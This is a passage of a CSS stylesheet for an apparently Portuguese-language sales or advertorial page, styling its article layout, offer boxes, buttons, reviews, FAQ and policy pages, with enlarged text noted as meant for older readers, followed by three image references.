    --text-medium: #4a5568;
    --text-light: #718096;
    --border-color: #e2e8f0;
    --bg-white: #ffffff;
    --bg-gray: #f7fafc;
    --star-color: #f59e0b;
    --success-green: #38a169;
}

* { margin: 0; padding: 0; box-sizing: border-box; }

body {
    font-family: 'Poppins', sans-serif;
    color: var(--text-dark);
    background: var(--bg-white);
    line-height: 1.7;
    -webkit-font-smoothing: antialiased;
}

.blog { max-width: 1200px; margin: 0 auto; padding: 0 16px; }

.content-wrapper {
    display: flex;
    gap: 30px;
    align-items: flex-start;
}

.content-left { flex: 1; min-width: 0; }

.content-right {
    width: 300px;
    flex-shrink: 0;
    position: sticky;
    top: 20px;
}

/* Header / Title */
.article-title {
    font-family: 'Poppins', sans-serif;
    font-size: 28px;
    font-weight: 700;
    line-height: 1.3;
    margin-bottom: 12px;
    color: var(--text-dark);
}

.author-bar {
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 24px;
    flex-wrap: wrap;
}

.author-stars { color: var(--star-color); font-size: 14px; }
.author-stars i { margin-right: 2px; }

.author-img {
    width: 36px; height: 36px;
    border-radius: 50%;
    object-fit: cover;
}

.author-info { font-size: 13px; color: var(--text-light); }
.author-info span { margin-right: 4px; }

/* Sections */
.section { margin-bottom: 28px; }

.section h2 {
    font-family: 'Poppins', sans-serif;
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 14px;
    color: var(--text-dark);
}

.section p, .section > span {
    display: block;
    margin-bottom: 12px;
    font-size: 16px;
    color: var(--text-medium);
}

.section a {
    color: var(--primary-color);
    text-decoration: underline;
}

.section a:hover { color: var(--primary-hover); }

/* Media / Video */
.media-block {
    margin: 18px 0;
    text-align: center;
}

.media-block video,
.media-block img {
    max-width: 100%;
    height: auto;
    border-radius: 8px;
    display: block;
    margin: 0 auto;
}

.media-caption {
    font-size: 13px;
    color: var(--text-light);
    margin-top: 6px;
    font-style: italic;
}

/* Special offer box */
.offer-box {
    border: 2px solid var(--primary-color);
    background: var(--bg-light-blue);
    border-radius: 10px;
    padding: 20px 24px;
    text-align: center;
    margin: 24px 0;
}

.offer-box h3 {
    font-family: 'Poppins', sans-serif;
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 6px;
}

.offer-box .discount-text {
    font-family: 'Poppins', sans-serif;
    font-size: 22px;
    font-weight: 700;
    color: var(--secondary-color);
}

.offer-box .offer-ends {
    font-size: 14px;
    color: var(--text-light);
    margin-top: 8px;
}

/* CTA Button */
.cta-wrapper {
    text-align: center;
    margin: 28px 0;
}

.cta-wrapper .cta-above {
    font-family: 'Poppins', sans-serif;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 12px;
}

.cta-btn {
    display: inline-block;
    background: var(--primary-color);
    color: #fff;
    font-family: 'Poppins', sans-serif;
    font-size: 18px;
    font-weight: 600;
    padding: 16px 48px;
    border-radius: 8px;
    text-decoration: none;
    transition: background 0.2s, transform 0.15s;
    letter-spacing: 0.5px;
}

.cta-btn:hover {
    background: var(--primary-hover);
    transform: translateY(-1px);
}

.cta-below {
    font-size: 14px;
    color: var(--text-light);
    margin-top: 8px;
}

/* Reviews */
.reviews-section { margin: 32px 0; }

.reviews-title {
    font-family: 'Poppins', sans-serif;
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 6px;
}

.reviews-subtitle {
    font-size: 15px;
    color: var(--text-light);
    margin-bottom: 20px;
}

.review-card {
    background: var(--bg-gray);
    border-radius: 10px;
    padding: 20px;
    margin-bottom: 16px;
}

.review-author {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 8px;
}

.review-author img {
    width: 42px; height: 42px;
    border-radius: 50%;
    object-fit: cover;
}

.review-author-name {
    font-weight: 600;
    font-size: 15px;
}

.review-stars {
    color: var(--star-color);
    font-size: 13px;
    margin-bottom: 2px;
}

.review-headline {
    font-weight: 600;
    font-size: 15px;
    margin-bottom: 4px;
}

.review-meta {
    font-size: 12px;
    color: var(--text-light);
    margin-bottom: 4px;
}

.review-verified {
    font-size: 12px;
    color: var(--success-green);
    font-weight: 500;
    margin-bottom: 8px;
}

.review-text {
    font-size: 14px;
    color: var(--text-medium);
    margin-bottom: 12px;
}

.review-image img {
    max-width: 100%;
    border-radius: 6px;
}

/* FAQ */
.faq-section { margin: 32px 0; }

.faq-section h2 {
    font-family: 'Poppins', sans-serif;
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 16px;
}

.faq-item {
    border-bottom: 1px solid var(--border-color);
    padding: 14px 0;
}

.faq-question {
    font-weight: 600;
    font-size: 15px;
    margin-bottom: 6px;
}

.faq-answer {
    font-size: 14px;
    color: var(--text-medium);
}

/* Sidebar offer */
.sidebar-offer {
    background: var(--bg-gray);
    border-radius: 10px;
    padding: 20px;
    text-align: center;
}

.sidebar-offer .cta-btn {
    font-size: 15px;
    padding: 12px 28px;
    width: 100%;
}

/* Footer */
.site-footer {
    border-top: 1px solid var(--border-color);
    padding: 24px 0;
    margin-top: 40px;
    font-size: 12px;
    color: var(--text-light);
}

.footer-links { margin: 8px 0; }
.footer-links a {
    color: var(--text-light);
    text-decoration: underline;
    margin-right: 16px;
}

.footer-disclosure {
    font-size: 11px;
    color: var(--text-light);
    margin-top: 12px;
    line-height: 1.5;
}

.footer-disclosure div { margin-bottom: 8px; }

/* Policy pages */
.policy-page {
    max-width: 800px;
    margin: 0 auto;
    padding: 40px 16px;
}

.policy-page h1 {
    font-family: 'Poppins', sans-serif;
    font-size: 28px;
    font-weight: 700;
    margin-bottom: 24px;
}

.policy-page h2 {
    font-family: 'Poppins', sans-serif;
    font-size: 20px;
    font-weight: 600;
    margin: 28px 0 10px;
}

.policy-page h3 {
    font-size: 16px;
    font-weight: 600;
    margin: 20px 0 6px;
}

.policy-page p {
    font-size: 15px;
    color: var(--text-medium);
    margin-bottom: 12px;
    line-height: 1.7;
}

.policy-page a {
    color: var(--primary-color);
}

.policy-back {
    display: inline-block;
    margin-bottom: 24px;
    color: var(--primary-color);
    text-decoration: none;
    font-size: 14px;
}

.policy-back:hover { text-decoration: underline; }

.policy-footer {
    border-top: 1px solid var(--border-color);
    padding-top: 20px;
    margin-top: 40px;
    font-size: 12px;
    color: var(--text-light);
}

/* Responsive */
@media (max-width: 860px) {
    .content-right { display: none; }
    .article-title { font-size: 22px; }
}

@media (max-width: 480px) {
    .article-title { font-size: 20px; }
    .cta-btn { width: 100%; padding: 14px 20px; font-size: 16px; }
    .policy-page h1 { font-size: 22px; }
}

/* ===== Botão verde ===== */
.cta-btn.green { background: #16a34a; }
.cta-btn.green:hover { background: #15803d; }

/* ===== Bloco de oferta (igual ao da página de vendas) ===== */
.pv-offer {
    background: #f9fafb;
    border-radius: 12px;
    padding: 28px 24px;
    margin: 28px 0;
}
.pv-offer-title {
    font-size: 22px;
    font-weight: 700;
    color: var(--text-dark);
    text-align: center;
    line-height: 1.3;
}
.pv-offer-subtitle {
    font-size: 17px;
    font-weight: 500;
    color: var(--text-dark);
    text-align: center;
    margin: 4px 0 20px;
}
.pv-offer-grid { display: flex; align-items: center; gap: 28px; }
.pv-offer-img { flex: 1; text-align: center; }
.pv-offer-img img { max-width: 100%; width: 300px; margin: 0 auto; display: block; }
.pv-offer-content { flex: 1; }
.pv-offer-price { font-size: 18px; font-weight: 700; color: #111827; line-height: 1.4; }
.pv-price-new { color: var(--primary-color); font-size: 26px; display: block; }
.pv-price-cash { font-size: 15px; color: var(--text-medium); margin: 2px 0 18px; }
.pv-offer-pros { list-style: none; margin-bottom: 16px; }
.pv-offer-pros li {
    display: flex; align-items: center; gap: 10px;
    font-size: 14px; font-weight: 500; color: #374151; margin-bottom: 8px;
}
.pv-offer-pros li img { width: 22px; height: 22px; flex-shrink: 0; }
.pv-offer-note { font-size: 13px; color: var(--text-light); margin-bottom: 18px; }
.pv-offer .cta-btn { padding: 16px 32px; }
.pv-offer-guarantee { flex: 0 0 auto; }
.pv-offer-guarantee img { width: 120px; max-width: 100%; display: block; margin: 0 auto; }

/* ===== GIFs dos benefícios (lado a lado) ===== */
.tm-list { margin: 8px 0 12px; }
.tm-row { display: flex; align-items: center; gap: 32px; padding: 24px 0; }
.tm-row.reverse { flex-direction: row-reverse; }
.tm-media { flex: 1; border-radius: 12px; overflow: hidden; }
.tm-media video { width: 100%; height: auto; display: block; border-radius: 12px; }
.tm-text { flex: 1; }
.tm-text h3 { font-size: 20px; font-weight: 700; color: #111827; margin-bottom: 4px; line-height: 1.3; }
.tm-text .tm-sub { font-size: 13px; color: var(--primary-color); font-weight: 600; margin-bottom: 10px; }
.tm-text p { font-size: 15px; color: var(--text-medium); }

@media (max-width: 768px) {
    .pv-offer { padding: 24px 16px; }
    .pv-offer-grid { flex-direction: column; text-align: center; gap: 20px; }
    .pv-offer-img img { width: 260px; }
    .pv-offer-pros { display: inline-block; text-align: left; }
    .pv-offer .cta-btn { display: block; width: 100%; }
    .pv-offer-guarantee img { width: 100px; }
    .pv-offer-title { font-size: 19px; }
    .pv-price-new { font-size: 23px; }
    .tm-row, .tm-row.reverse { flex-direction: column; gap: 16px; padding: 20px 0; }
    .tm-text h3 { font-size: 18px; }
}

/* ===== Texto maior e um pouco mais escuro (público mais velho) ===== */
.section p, .section > span { font-size: 18px; color: #2d3748; line-height: 1.65; }
.media-caption { font-size: 14px; color: #4a5568; }
.tm-text p { font-size: 17px; color: #2d3748; }
.review-text { font-size: 16px; color: #2d3748; }
.faq-answer { font-size: 16px; color: #2d3748; }
.faq-question { font-size: 16px; }
.pv-offer-pros li { font-size: 15px; color: #1f2937; }
.pv-price-cash { font-size: 16px; color: #2d3748; }

/* ===== Leitura fácil no celular (público mais velho) ===== */
.section p, .section > span, .tm-text p, .review-text, .faq-answer { color: #1f2937; }
.media-caption { color: #374151; }
.author-info { font-size: 15px; color: #374151; }
.review-meta { font-size: 14px; }
.review-verified { font-size: 14px; }
.pv-offer-note { font-size: 15px; color: #374151; }
.cta-btn { font-weight: 700; }

@media (max-width: 480px) {
    .blog { padding: 0 18px; }
    .article-title { font-size: 24px; line-height: 1.3; }
    .author-img { width: 44px; height: 44px; }
    .author-stars { font-size: 16px; }
    .section h2 { font-size: 23px; line-height: 1.3; }
    .section p, .section > span { font-size: 19px; line-height: 1.6; }
    .media-caption { font-size: 15px; }
    .tm-text h3 { font-size: 21px; }
    .tm-text .tm-sub { font-size: 15px; }
    .tm-text p { font-size: 18px; }
    .reviews-title { font-size: 23px; }
    .review-author-name { font-size: 17px; }
    .review-headline { font-size: 18px; }
    .review-text { font-size: 17px; }
    .faq-section h2 { font-size: 23px; }
    .faq-question { font-size: 18px; }
    .faq-answer { font-size: 17px; }
    .pv-offer-title { font-size: 21px; }
    .pv-offer-subtitle { font-size: 18px; }
    .pv-offer-price { font-size: 19px; }
    .pv-price-new { font-size: 27px; }
    .pv-price-cash { font-size: 18px; }
    .pv-offer-pros li { font-size: 17px; }
    .pv-offer-pros li img { width: 26px; height: 26px; }
    .pv-offer-note { font-size: 15px; }
    .cta-btn, .pv-offer .cta-btn { display: block; width: 100%; font-size: 19px; padding: 20px 16px; border-radius: 12px; }
}

/* Legenda abaixo dos GIFs: menor e mais clara */
.media-caption { font-size: 13px !important; color: #6b7280 !important; }
@media (max-width: 480px) { .media-caption { font-size: 14px !important; } }



